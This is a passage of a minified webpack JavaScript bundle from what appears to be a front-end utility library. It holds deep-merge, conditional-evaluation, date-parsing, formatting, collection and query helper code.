e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];var n=Object.assign({arrayMergeStrategy:"DeepCopy"},t);if(!((e=e.filter(function(t){return t})).length<1)){for(var o={},i=e.length,s=0;s<i;s++){var a=e[s];a&&0<Object.keys(a).length&&(o=function a(u,c,p){var o=Object.keys(p);var t=o.length;var e=function(t){var e,i=o[t];try{if(l.isArrayLike(p[i]))if("DeepMerge"===u.arrayMergeStrategy)for(var r=0;r<p[i].length;r++)c[i][r]?c[i][r]=a(u,c[i][r],p[i][r]):c[i][r]=p[i][r];else if("DeepCopy"===u.arrayMergeStrategy)c[i]=p[i].map(_);else if("AppendDeepCopy"===u.arrayMergeStrategy){c[i]||(c[i]=[]);for(var r=0;r<p[i].length;r++)c[i].push(_(p[i][r]))}else if("DeepMergeByKeyOrAppend"===u.arrayMergeStrategy){c[i]||(c[i]=[]);for(var s=[],n=function(r){var n=u.getKeyFn(p[i][r]),o=!1;c[i].forEach(function(t,e){var t=u.getKeyFn(t);t===n&&(c[i][e]=a(u,c[i][e],p[i][r]),o=!0)}),o||s.push(p[i][r])},r=0;r<p[i].length;r++)n(r);(e=c[i]).push.apply(e,s)}else c[i]=p[i];else g(p[i])?c[i]=a(u,c[i]||{},p[i]):c[i]=p[i]}catch(t){c[i]=p[i]}};for(var r=0;r<t;r++)e(r);return c}(n,o,a))}return o}console.warn("Need 1 or more elements to merge")}function g(t){return t&&t.constructor===Object&&!l.isObservableArray(t)}function _(t){if(l.isArrayLike(t))return t.map(_);if(g(t)){for(var e={},r=0,n=Object.keys(t);r<n.length;r++){var o=n[r];e[o]=_(t[o])}return e}return t}e.safe=a,e.getValueFromStringNotation=function(t,e,r){var n=null,o=v(t);if(o&&0<o.length){for(var i={},s=0,a=o;s<a.length;s++){var u=d(l=a[s],e,r);u&&(i[l]=u)}n=t;for(var c=0,p=Object.keys(i);c<p.length;c++)var l=p[c],n=n.split(""+y+l+h).join(i[l])}else n=d(t,e,r);return n=f.isNullOrUndefined(n)?r:n},e.getValueFromDotNotation=d,e.applyModifier=u,e.getInnerParameters=v,e.deepMergeObjects=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return o.apply(void 0,n([null],t))},e.deepMergeObjectsWithOptions=o},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(0);function o(t){return"string"!=typeof t&&!n.isNullOrUndefined(t)&&!n.isNullOrUndefined(t.length)&&!n.isNullOrUndefined(t.slice)&&"function"==typeof t.slice}e.isArrayLike=function(t){return Array.isArray(t)||o(t)},e.isObservableArray=o},function(module,exports,__webpack_require__){"use strict";var __rest=this&&this.__rest||function(t,e){var r={};for(o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.indexOf(o)<0&&(r[o]=t[o]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var n=0,o=Object.getOwnPropertySymbols(t);n<o.length;n++)e.indexOf(o[n])<0&&Object.prototype.propertyIsEnumerable.call(t,o[n])&&(r[o[n]]=t[o[n]]);return r};Object.defineProperty(exports,"__esModule",{value:!0});var date_1=__webpack_require__(19),object_1=__webpack_require__(4),typeChecks_1=__webpack_require__(0),isArrayLike_1=__webpack_require__(5),Query_1=__webpack_require__(2),formatter_1=__webpack_require__(13),ConditionalHelper=function(){function ConditionalHelper(t,e){this.conditional=t,this.translationHelper=e}return ConditionalHelper.prototype.matchesWithOptions=function(t){var e=t.conditional,e=void 0===e?this.conditional:e,r=__rest(t,["conditional"]),t=e.conditions,e=e.format,n=[];if(t)for(var o=0,i=t;o<i.length;o++){var s=i[o],s=this.validateConditionWithOptions(s,r);n.push(s)}return this.applyConditionFormat(n,t,e)},ConditionalHelper.prototype.matches=function(t,e,r){return this.matchesWithOptions({instance:t,conditional:e,executionOptions:r})},ConditionalHelper.prototype.validateConditionFormat=function(t,e){for(var r=["(",")","&","|"," ","{","}","0","1","2","3","4","5","6","7","8","9"],n=0,o=e||[];n<o.length;n++)t=t.split("{"+o[n]+"}").join("");for(var i=!0,s=0,a=t.split("");s<a.length;s++){var u=a[s];if(!(i=i&&-1<r.indexOf(u)))break}return i},ConditionalHelper.prototype.orchestrateConditionFormat=function(t,e){if(!e||""===e){e="";for(var r=1;r<=t.length;r++)1<r&&(e+=" && "),e+="{"+r+"}"}for(var n=["&","|"],o=(e=(e=(e=e.toLowerCase()).split("and").join("&&")).split("or").join("||")).split(""),r=0;r<o.length;r++)for(var i=o[r],s=0,a=n;s<a.length;s++){var u,c,p=a[s];i===p&&(0===r?(o.shift(),r--):r===o.length-1?o.pop():(u=o[r-1],c=o[r+1],u!==p&&c!==p&&o.splice(r,0,p)))}for(;n.includes(o[o.length-1]);)o.pop();return e=o.join("").trim()},ConditionalHelper.prototype.applyConditionFormat=function(conditionResults,conditions,format){if(!conditionResults||0===conditionResults.length)return!0;var workingFormat=this.orchestrateConditionFormat(conditionResults,format),conditionKeys=conditions.filter(function(t){return!!t.key}).map(function(t){return t.key}),isValid=this.validateConditionFormat(workingFormat,conditionKeys);if(isValid){for(var indexOffset=-1<workingFormat.indexOf("{0}")?0:1,i=0;i<conditionResults.length;i++){var resultString=(!!conditionResults[i]).toString(),workingFormat=workingFormat.split("{"+(i+indexOffset)+"}").join(resultString),condition=conditions&&conditions.length>i&&conditions[i],key;condition&&(key=condition.key,key&&(workingFormat=workingFormat.split("{"+key+"}").join(resultString)))}for(var placeholderBraces=["{","}"],_i=0,placeholderBraces_1=placeholderBraces;_i<placeholderBraces_1.length;_i++){var char=placeholderBraces_1[_i],isValid=isValid&&-1===workingFormat.indexOf(char);if(!isValid)break}if(isValid)try{isValid=eval(workingFormat)}catch(ex){isValid=!1}else console.error("invalid condition format without place holders: "+workingFormat)}else console.error("invalid condition format with place holders: "+workingFormat);return isValid},ConditionalHelper.prototype.arrayContains=function(t,r,n){return void 0===n&&(n=!1),!typeChecks_1.isNullOrUndefined(t)&&!typeChecks_1.isNullOrUndefined(r)&&void 0!==t.find(function(t){var e=t.toString(),t=r.toString();return n||(e=e.toLowerCase(),t=t.toLowerCase()),e===t})},ConditionalHelper.prototype.contains=function(t,e,r){if(void 0===r&&(r=!1),typeChecks_1.isNullOrUndefined(t)||typeChecks_1.isNullOrUndefined(e))return!1;t=t.toString(),e=e.toString();return r||(t=t.toLowerCase(),e=e.toLowerCase()),-1<t.indexOf(e)},ConditionalHelper.prototype.startsWith=function(r,t,n){return void 0===n&&(n=!1),!typeChecks_1.isNullOrUndefined(r)&&!typeChecks_1.isNullOrUndefined(t)&&!!(t=!Array.isArray(t)?[t]:t).find(function(t){var e=r.toString(),t=t.toString();return n||(e=e.toLowerCase(),t=t.toLowerCase()),0===e.indexOf(t)})},ConditionalHelper.prototype.endsWith=function(r,t,n){return void 0===n&&(n=!1),!typeChecks_1.isNullOrUndefined(r)&&!typeChecks_1.isNullOrUndefined(t)&&!!(t=!Array.isArray(t)?[t]:t).find(function(t){var e=r.toString(),t=t.toString();return n||(e=e.toLowerCase(),t=t.toLowerCase()),e.indexOf(t)===e.length-t.length})},ConditionalHelper.prototype.validateConditionWithOptions=function(t,e){var r=this;if(!t||"object"!=typeof t)return!1;var n,o,i=t.field,s=t.fieldQuery,a=t.fieldDateDifference,u=t.operator,c=t.isCaseSensitive,p=t.regexTestFlags,l=t.fieldFormat,f=t.valueFormat,u=u?u.toLowerCase():"=",y=!1;typeChecks_1.isUndefined(t.value)?!typeChecks_1.isUndefined(t.valueQuery)&&e.executionOptions&&(n=this.getQueryResponse(t.valueQuery,e.executionOptions)):n=t.value,typeChecks_1.isUndefined(f)||(n=formatter_1.formatter(f,n)),this.translationHelper&&0<=["!=","=","includes","excludes","in","not-in"].indexOf(u)&&(o=Array.isArray(n)?n.map(function(t){return r.translationHelper.translate(t)}):this.translationHelper.translate(n));var h=e.instance;i&&e.instance?h=object_1.getValueFromStringNotation(i,e.instance):s&&e.executionOptions?h=this.getQueryResponse(s,e.executionOptions):a&&(t=a.period,f=a.start,i=a.end,s=a.useNowForEndDate,t&&f&&(i||s)&&(i=this.getQueryResponse(a.start,e.executionOptions),s=void 0,s=a.useNowForEndDate?(new Date).toUTCString():this.getQueryResponse(a.end,e.executionOptions),h=date_1.getDateDifference(s,i,a.period))),typeChecks_1.isUndefined(l)||(h=formatter_1.formatter(l,h));var d=this.isDate(n),v=this.isDate(h);switch(u){case"!=":y=h!==n&&(void 0===o||h!==o);break;case"=":y=h===n||void 0!==o&&h===o;break;case">":y=d&&v?n<h:parseFloat(h)>parseFloat(n);break;case">=":y=d&&v?n<=h:parseFloat(h)>=parseFloat(n);break;case"<":y=d&&v?h<n:parseFloat(h)<parseFloat(n);break;case"<=":y=d&&v?h<=n:parseFloat(h)<=parseFloat(n);break;case"includes":y=Array.isArray(h)?this.arrayContains(h,n,c)||void 0!==o&&this.arrayContains(h,o,c):this.contains(h,n,c)||void 0!==o&&this.contains(h,o,c);break;case"excludes":y=Array.isArray(h)?!(this.arrayContains(h,n,c)||void 0!==o&&this.arrayContains(h,o,c)):!(this.contains(h,n,c)||void 0!==o&&this.contains(h,o,c));break;case"in":isArrayLike_1.isArrayLike(n)&&(y=this.arrayContains(n,h,c)||this.arrayContains(o,h,c));break;case"not-in":isArrayLike_1.isArrayLike(n)&&(y=!this.arrayContains(n,h,c)&&!this.arrayContains(o,h,c));break;case"defined":y=!typeChecks_1.isUndefined(h);break;case"undefined":y=typeChecks_1.isUndefined(h);break;case"not-null":y=null!==h;break;case"null":y=null===h;break;case"starts-with":y=this.startsWith(h,n,c)||this.startsWith(h,o,c);break;case"ends-with":y=this.endsWith(h,n,c)||this.endsWith(h,o,c);break;case"not-starts-with":y=!this.startsWith(h,n,c)&&!this.startsWith(h,o,c);break;case"not-ends-with":y=!this.endsWith(h,n,c)&&!this.endsWith(h,o,c);break;case"null-or-empty":y=typeChecks_1.isNullOrEmpty(h);break;case"not-null-or-empty":y=!typeChecks_1.isNullOrEmpty(h);break;case"regex-test":y=new RegExp(n,p).test(h);break;default:y=!1}return y},ConditionalHelper.prototype.isDate=function(t){return"string"==typeof t&&t.match(/^\d{4}-\d{2}-\d{2}/)},ConditionalHelper.prototype.validateCondition=function(t,e){return this.validateConditionWithOptions(t,{instance:e})},ConditionalHelper.prototype.getQueryResponse=function(t,e){return new Query_1.Query(t).execute(e)},ConditionalHelper}();exports.ConditionalHelper=ConditionalHelper},function(t,e,r){var s=r(117),a=r(32),u=36e5,c=6e4,p=/[T ]/,l=/:/,f=/^(\d{2})$/,y=[/^([+-]\d{2})$/,/^([+-]\d{3})$/,/^([+-]\d{4})$/],h=/^(\d{4})/,d=[/^([+-]\d{4})/,/^([+-]\d{5})/,/^([+-]\d{6})/],v=/^-(\d{2})$/,g=/^-?(\d{3})$/,_=/^-?(\d{2})-?(\d{2})$/,O=/^-?W(\d{2})$/,b=/^-?W(\d{2})-?(\d{1})$/,m=/^(\d{2}([.,]\d*)?)$/,P=/^(\d{2}):?(\d{2}([.,]\d*)?)$/,w=/^(\d{2}):?(\d{2}):?(\d{2}([.,]\d*)?)$/,j=/([Z+-].*)$/,x=/^(Z)$/,S=/^([+-])(\d{2})$/,T=/^([+-])(\d{2}):?(\d{2})$/;function k(t,e,r){e=e||0,r=r||0;var n=new Date(0);n.setUTCFullYear(t,0,4);r=7*e+r+1-(n.getUTCDay()||7);return n.setUTCDate(n.getUTCDate()+r),n}t.exports=function(t,e){if(a(t))return new Date(t.getTime());if("string"!=typeof t)return new Date(t);var r=null==(r=(e||{}).additionalDigits)?2:Number(r),n=function(t){var e={},r=t.split(p);t=l.test(r[0])?(e.date=null,r[0]):(e.date=r[0],r[1]);t&&((r=j.exec(t))?(e.time=t.replace(r[1],""),e.timezone=r[1]):e.time=t);return e}(t),e=(i=function(t,e){var r=y[e],n=d[e];if(e=h.exec(t)||n.exec(t)){n=e[1];return{year:parseInt(n,10),restDateString:t.slice(n.length)}}if(e=f.exec(t)||r.exec(t)){e=e[1];return{year:100*parseInt(e,10),restDateString:t.slice(e.length)}}return{year:null}}(n.date,r)).year;if(r=function(t,e){if(null===e)return null;var r,n,o;if(0===t.length)return(r=new Date(0)).setUTCFullYear(e),r;if(s=v.exec(t))return r=new Date(0),n=parseInt(s[1],10)-1,r.setUTCFullYear(e,n),r;if(s=g.exec(t)){r=new Date(0);var i=parseInt(s[1],10);return r.setUTCFullYear(e,0,i),r}if(s=_.exec(t)){r=new Date(0),n=parseInt(s[1],10)-1;i=parseInt(s[2],10);return r.setUTCFullYear(e,n,i),r}if(s=O.exec(t))return o=parseInt(s[1],10)-1,k(e,o);if(s=b.exec(t)){o=parseInt(s[1],10)-1;var s=parseInt(s[2],10)-1;return k(e,o,s)}return null}(i.restDateString,e)){var o,i=r.getTime(),e=0;return n.time&&(e=function(t){var e,r;if(n=m.exec(t))return(e=parseFloat(n[1].replace(",",".")))%24*u;if(n=P.exec(t))return e=parseInt(n[1],10),r=parseFloat(n[2].replace(",",".")),e%24*u+r*c;if(n=w.exec(t)){e=parseInt(n[1],10),r=parseInt(n[2],10);var n=parseFloat(n[3].replace(",","."));return e%24*u+r*c+1e3*n}return null}(n.time)),n.timezone?o=function(t){var e,r;if(e=x.exec(t))return 0;if(e=S.exec(t))return r=60*parseInt(e[2],10),"+"===e[1]?-r:r;if(e=T.exec(t))return r=60*parseInt(e[2],10)+parseInt(e[3],10),"+"===e[1]?-r:r;return 0}(n.timezone)*c:(r=i+e,n=new Date(r),o=s(n),(r=new Date(r)).setDate(n.getDate()+1),0<(n=s(r)-s(n))&&(o+=n)),new Date(i+e+o)}return new Date(t)}},function(t,r,e){"use strict";Object.defineProperty(r,"__esModule",{value:!0}),function(t){for(var e in t)r.hasOwnProperty(e)||(r[e]=t[e])}(e(138))},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(137);e.ScenarioStatisticShortcut=n.ScenarioStatisticShortcut;n=r(38);e.ScenarioStatisticTarget=n.ScenarioStatisticTarget;r=r(8);e.shortcuts=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=(o.prototype.getRootOptions=function(t){return{}},o.prototype.getDirectResponse=function(t,e){},o);function o(t,e,r){this.key=t,this.type=e,this.scenarioStatisticQuery=r}e.ShortcutBase=n},function(t,e,r){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},i=this&&this.__rest||function(t,e){var r={};for(o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.indexOf(o)<0&&(r[o]=t[o]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var n=0,o=Object.getOwnPropertySymbols(t);n<o.length;n++)e.indexOf(o[n])<0&&Object.prototype.propertyIsEnumerable.call(t,o[n])&&(r[o[n]]=t[o[n]]);return r},s=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var c=r(0);function a(t){return t?t.toString():""}function u(t,e){for(var r={},n=0,o=t;n<o.length;n++){var i=o[n];r[e(i)]=i}return r}e.filterOutEmpty=function(t,e){return e=e||function(t){return t},t.filter(function(t){return!c.isNullOrEmpty(e(t))})},e.findWithMatchingProperties=function(t,r){return(t||[]).find(function(e){return Object.keys(r).every(function(t){return e[t]===r[t]})})},e.filterWithMatchingProperties=function(t,r){return(t||[]).filter(function(e){return Object.keys(r).every(function(t){return e[t]===r[t]})})},e.pivotCollection=function(t,r,n){return void 0===n&&(n=function(t){return t}),(t||[]).reduce(function(t,e){return t[r(e)]=n(e),t},{})},e.sortBy=function(t,r,n,o){return void 0===n&&(n="ASC"),(t||[]).sort(function(t,e){t=r(t),e=r(e),e=t.localeCompare(e,o);return"DESC"===n&&(e*=-1),e})},e.sortByDate=function(t,r,n){return void 0===n&&(n="ASC"),t&&t.map(function(t){var e=r(t);return o(o({},t),{_sortDate:e?new Date(e).getTime():0})}).sort(function(t,e){e=t._sortDate-e._sortDate;return"DESC"===n&&(e*=-1),e}).map(function(t){t._sortDate;return i(t,["_sortDate"])})},e.union=function(t,e,r){if(c.isNullOrUndefined(t)||c.isNullOrUndefined(e))return null;r=r||a;var n=u(s(t,e),r);return Object.keys(n).map(function(t){return n[t]})},e.intersect=function(t,e,r){if(c.isNullOrUndefined(t)||c.isNullOrUndefined(e))return null;var n=u(e,r=r||a);return t.filter(function(t){t=r(t);return n[t]})},e.except=function(t,e,r){if(c.isNullOrUndefined(t)||c.isNullOrUndefined(e))return null;var n=u(e,r=r||a);return t.filter(function(t){t=r(t);return!n[t]})},e.groupBy=function(t,n){return(t||[]).reduce(function(t,e){var r=n(e);return t[r]=(t[r]||[]).concat(e),t},{})},e.split=function(t,e,r){if(void 0===e&&(e=1),c.isNullOrUndefined(t))return[];r=r||function(t){return!1},(c.isNullOrUndefined(e)||e<1)&&(e=1);for(var n=[],o=[],i=0,s=0,a=t;s<a.length;s++){var u=a[s];i!==e&&!r(u)||(n.push(o),o=[],i=0),o.push(u),i++}return n.push(o),n},e.unique=function(t,n){if(c.isNullOrUndefined(t))return[];var o=t.map(function(t){return n(t)});return t.filter(function(t,e,r){t=n(t);return o.indexOf(t)===e})}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var c=r(0);e.get=function(t,e,r){if(void 0===e)return r;if(e=Array.isArray(e)?e:e.split("."),!c.isNullOrUndefined(u=t))for(var n=0,o=e;n<o.length;n++){for(var i=0,s=o[n].split("[");i<s.length;i++){var a=s[i];if(c.isNullOrUndefined(u))break;var u=u[a.replace("]","")]}if(c.isNullOrUndefined(u))break}return void 0!==u?u:r}},function(t,l,e){"use strict";Object.defineProperty(l,"__esModule",{value:!0});var w=e(0),j=e(36),f=e(37),x=e(11),a=e(19);l.padStart=function(t,e,r){if(void 0===r&&(r="0"),null==t)return"";t=t.toString();if(t.length<e){for(var n=t.split("");n.length<e;)n.unshift(r);t=n.join("")}return t},l.formatNumber=function(t,e,r,n){if(void 0===t&&(t="en-GB"),w.isNumber(r))try{var o=e.numberThresholds,i=e.thresholdSeparator,s=void 0===i?"":i,a=e.forceMinimumThresholdFormatting,u=void 0!==a&&a,c=void 0;if(o)for(var p=x.sortBy(o,function(t){return t.value.toString()},"DESC"),l=0,f=p;l<f.length;l++){var y=f[l],h=y.value,d=p.indexOf(y)===p.length-1&&r<h&&u;if(h<=r||d){c=y,r/=h;break}}var v=j.default.getNumber(t,e).format(r);if(c){var g=c.text,_=c.separator,O=void 0===_?s:_,b=c.displayPosition,m=void 0===b?"suffix":b,P=n&&n(g)||g;if("suffix"===m)return""+v+O+P;if("prefix"===m)return""+P+O+v}return v}catch(t){return console.warn(t),r}return r};function u(t,e){for(var r,n=t.split(""),o=0,i=0;i<n.length;i++){var s=n[i],a=0<i?n[i-1]:null;void 0===r?s===e&&(r=i,o++):a===e&&s===e&&o++}return{start:r,length:o,key:t.slice(r,r+o)}}function c(t,e,r,n){return t&&e&&0<e.length&&e.key===r?t.slice(e.start,e.start+e.length):n}l.formatDateTime=function(t,e,r,n){void 0===t&&(t="en-GB");var o=e.fromDateFormat||"YYYY-MM-DD",i=new RegExp(/(\d){4}-(\d){2}-(\d){2} (\d){2}\:(\d){2}\:(\d){2}/),o=function(t,e){if(t&&"YYYY-MM-DD"!==e){var r={year:u(e,"Y"),month:u(e,"M"),day:u(e,"D"),hour:u(e,"H"),minute:u(e,"m"),second:u(e,"S")},e="";return e+=c(t,r.year,"YYYY")+"-",e+=c(t,r.month,"MM")+"-",e+=c(t,r.day,"DD")+"T",e+=c(t,r.hour,"HH","00")+":",e+=c(t,r.minute,"mm","00")+":",e+=""+c(t,r.second,"SS","00"),new Date(e)}return new Date(t)}(r="string"==typeof r&&i.test(r)?r.replace(" ","T"):r,o);if(w.isDate(o)&&!w.isNaN(o.getTime()))try{var s=e.dateFormatString;return s?a.formatDateWithStringFormat(o,s,n):j.default.getDateTime(t,e).format(o)}catch(t){return console.warn(t),r}return r},l.formatter=function(t,e,r){var n=t.type,o=t.locale,i=t.currency,s=t.options,t=t.transforms;return p(n,o,i,s,e,t,r)};var p=function(t,e,r,n,o,i,s){void 0===e&&(e="en-GB");var a,u=o,c=(n=void 0===n?{}:n).placeholderText,p=n.placeholderKey,p=void 0===p?"value":p;return i&&w.isNumber(o)&&(["number","percent","currency"].includes(t)&&(o=f.transform(o,i))),"string"===t&&(u=!w.isNullOrUndefined(o)&&o.toString()),"number"===t&&(u=l.formatNumber(e,n,o,s)),"percent"===t&&(a=Object.assign({},n||{},{style:"percent"}),u=l.formatNumber(e,a,o,s)),"currency"===t&&((a=Object.assign({},n||{},{style:"currency"})).currency=r,u=l.formatNumber(e,a,o,s)),"date"===t&&(u=l.formatDateTime(e,n,o)),u=s&&c?s(c,((c={})[p]=u,c)):u};l.default=p},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(260);e.camelCase=n.camelCase,e.capitalCase=n.capitalCase,e.titleCase=n.capitalCase,e.pascalCase=n.pascalCase,e.paramCase=n.paramCase,e.snakeCase=n.snakeCase;n=r(114);e.upperCase=n.upperCase;r=r(115);e.lowerCase=r.lowerCase},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(28);e.applySubQueryPlaceholders=n;n=r(14);e.changeCase=n;n=r(142);e.clipboard=n;n=r(11);e.collection=n;n=r(30);e.componentStyle=n;n=r(19);e.date=n;n=r(70);e.element=n;n=r(13);e.formatter=n;n=r(143);e.globalDisclaimers=n;n=r(148);e.globalStore=n;n=r(149);e.guid=n;n=r(36);e.intlInstanceCache=n;n=r(5);e.isArrayLike=n;n=r(39);e.isQueryOptionsObject=n;n=r(71);e.json=n;n=r(150);e.layout=n;n=r(50);e.number=n;n=r(4);e.object=n;n=r(151);e.promise=n;n=r(152);e.rawComponentStyle=n;n=r(77);e.script=n;n=r(37);e.transform=n;n=r(0);e.typeChecks=n;n=r(78);e.url=n;n=r(153);e.isEmailValid=n.isEmailValid;n=r(17);e.replacePlaceholders=n.replacePlaceholders;n=r(154);e.replaceTextRecursive=n.replaceTextRecursive;r=r(12);e.get=r.get},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i=r(41),s=r(42),a=r(43),u=r(44),c=r(45),p=r(46),l=r(47),f=r(48),y=r(49),h=r(51),d=r(52),v=r(53),g=r(54),_=r(55),O=r(56),b=r(57),m=r(58),P=r(59),w=r(60),j=r(140),r=(n.prototype.execute=function(t,e,r){var n,o=this.options.transformOptionsType;if(o){switch(o){case"pivot":n=new i.PivotTransform(this.options,this.translationHelper);break;case"collection":n=new s.CollectionTransform(this.options,this.translationHelper);break;case"alias":n=new a.AliasTransform(this.options,this.translationHelper);break;case"case":n=new u.CaseTransform(this.options,this.translationHelper);break;case"split":n=new c.SplitTransform(this.options,this.translationHelper);break;case"filter":n=new p.FilterTransform(this.options,this.translationHelper);break;case"conditional":n=new l.ConditionalTransform(this.options,this.translationHelper);break;case"switch":n=new f.SwitchTransform(this.options,this.translationHelper);break;case"number":n=new y.NumberTransform(this.options,this.translationHelper);break;case"visible":n=new h.VisibleTransform(this.options,this.translationHelper);break;case"trim":n=new d.TrimTransform(this.options,this.translationHelper);break;case"renameField":n=new v.RenameFieldTransform(this.options,this.translationHelper);break;case"object":n=new g.ObjectTransform(this.options,this.translationHelper,this.callStackLevel);break;case"query":n=new _.QueryTransform(this.options,this.translationHelper,this.callStackLevel);break;case"map":n=new O.MapTransform(this.options,this.translationHelper,this.callStackLevel);break;case"format":n=new b.FormatTransform(this.options,this.translationHelper,this.callStackLevel);break;case"group":n=new m.GroupTransform(this.options,this.translationHelper);break;case"regex":n=new P.RegexTransform(this.options,this.translationHelper);break;case"replace":n=new w.ReplaceTransform(this.options,this.translationHelper);break;case"parse":n=new j.ParseTransform(this.options,this.translationHelper);break;default:n=void 0}if(n)return n.execute(t,e,r)}},n);function n(t,e,r){this.options=t,this.translationHelper=e,this.callStackLevel=r}e.Transform=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var p=r(12),l=r(13);e.replacePlaceholders=function(e,t,r,n,o){if(t){var i=o||{},s=i.type,a=i.locale,u=i.currency,c=i.options;return t.replace(/({)[^{]+(})/g,function(t){t=t.replace("{","").replace("}","");if(n&&n.rawAppParams&&"app:"===t.substring(0,4).toLowerCase())return n.rawAppParams[t.substring(4,t.length)];t=p.get(e,""+t+(r||""),"");return o?l.default(s,a,u,c,t):t})}}},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=r(104),r=(o.prototype.getParentInstances=function(t,e){return e?n.apply(e,t):[t]},o);function o(t){this.options=t}e.MigrationTransformBase=r},function(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var o=r(31),i=r(118),s=r(119),a=r(120),u=r(123),c=r(124),p=r(125),n=r(126),l=r(35),f=r(13);function y(t,e,r){var n=0;return"SECONDS"===r&&(n=p(t,e)),"MINUTES"===r&&(n=c(t,e)),"HOURS"===r&&(n=u(t,e)),"DAYS"===r&&(n=o(t,e)),"WEEKS"===r&&(n=i(t,e)),"MONTHS"===r&&(n=s(t,e)),(n="YEARS"===r?a(t,e):n)<0?Math.abs(n):n}function h(t){var e=["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],r=["January","February","March","April","May","June","July","August","September","October","November","December"],n=["Su","Mo","Tu","We","Th","Fr","Sa"],o=["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],i=["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],s=["AM","PM"],a=["am","pm"],u=["a.m.","p.m."];!function(t){for(var e=[],r=1;r<arguments.length;r++)e[r-1]=arguments[r];if(t)for(var n=0,o=e;n<o.length;n++)for(var i=o[n],s=0;s<i.length;s++)i[s]=t(i[s])}(t,e,r,n,o,i,s,a,u);var c={MMM:function(t){return e[t.getMonth()]},MMMM:function(t){return r[t.getMonth()]},dd:function(t){return n[t.getDay()]},ddd:function(t){return o[t.getDay()]},dddd:function(t){return i[t.getDay()]},A:function(t){return 1<=t.getHours()/12?s[1]:s[0]},a:function(t){return 1<=t.getHours()/12?a[1]:a[0]},aa:function(t){return 1<=t.getHours()/12?u[1]:u[0]}};return["M","D","DDD","d","Q","W"].forEach(function(r){c[r+"o"]=function(t,e){return e[r](t)}}),{formatters:c,formattingTokensRegExp:l(c)}}e.getDateDifference=y,e.hasDateExpired=function(t,e,r){return y(r=r||new Date,t,e.period)>=e.value},e.getUTCDateString=function(t){var e=(t=t||new Date).getUTCFullYear(),r=t.getUTCMonth()+1,t=t.getUTCDate();return f.padStart(e,4,"0")+"-"+f.padStart(r,2,"0")+"-"+f.padStart(t,2,"0")},e.getUTCFullYear=function(t){return(t=t||new Date).getUTCFullYear()},e.formatDateWithStringFormat=function(t,e,r){return r={distanceInWords:null,format:h(r)},n(t,e,{locale:r})},e.buildFormatLocale=h},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i=r(6),s=r(2),r=r(1);e.MAX_CALL_STACK_LEVEL=50;var a,o=(a=r.BaseQuery,o(u,a),u.prototype.getSubCollection=function(t){var e=this.queryOptions.queryOptionsType,t=this.getEntity(t);return t&&t[e]?t[e]:[]},u.prototype.getEntity=function(t){var e=new i.ConditionalHelper({conditions:[]},this.translationHelper),r=s.Query.getContext(t,this.queryOptions);if(r){var n=r.entityByType,o=this.options,r=o.entityType,o=o.entityConditional,r=n&&r&&n[r];if(r&&(!o||e.matches(r,o,t)))return r}},u.prototype.getEntities=function(e){var r=new i.ConditionalHelper({conditions:[]},this.translationHelper),t=s.Query.getContext(e,this.queryOptions);if(t){var n=t.entities,t=this.queryOptions.queryId,o=this.options.entityConditional,t=n&&t&&n[t];if(t)return t.values.filter(function(t){return!o||r.matches(t,o,e)})}},u);function u(t,e){return a.call(this,t,e)||this}e.BaseEntityQuery=o},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});Object.defineProperty(e,"__esModule",{value:!0});var i,s=r(6),r=r(27),o=(i=r.BaseCollectionQuery,o(a,i),a.prototype.getRawValueOrRootKey=function(t){var e=this.queryOptions.rootKey;return e?this.getCollectionItem(t)[e]:this.getRawValueFromSubCollection(t)},a.prototype.getRawValueFromSubCollection=function(e){var r=new s.ConditionalHelper({conditions:[]},this.translationHelper),t=this.options,n=t.key,o=t.collectionItemValueConditional;if(this.getEntity(e)){t=(this.getCollectionItem(e)||{}).values,t=(void 0===t?[]:t).filter(function(t){return!o||r.matchesWithOptions({executionOptions:e,instance:t,conditional:o})});if(t&&0<t.length){t=this.getItem(e,t);if(t)return n?t[n]:t}}},a.prototype.getCollectionItem=function(e){var r=new s.ConditionalHelper({conditions:[]},this.translationHelper),t=this.options,n=t.code,t=t.collectionItemConditional,o=void 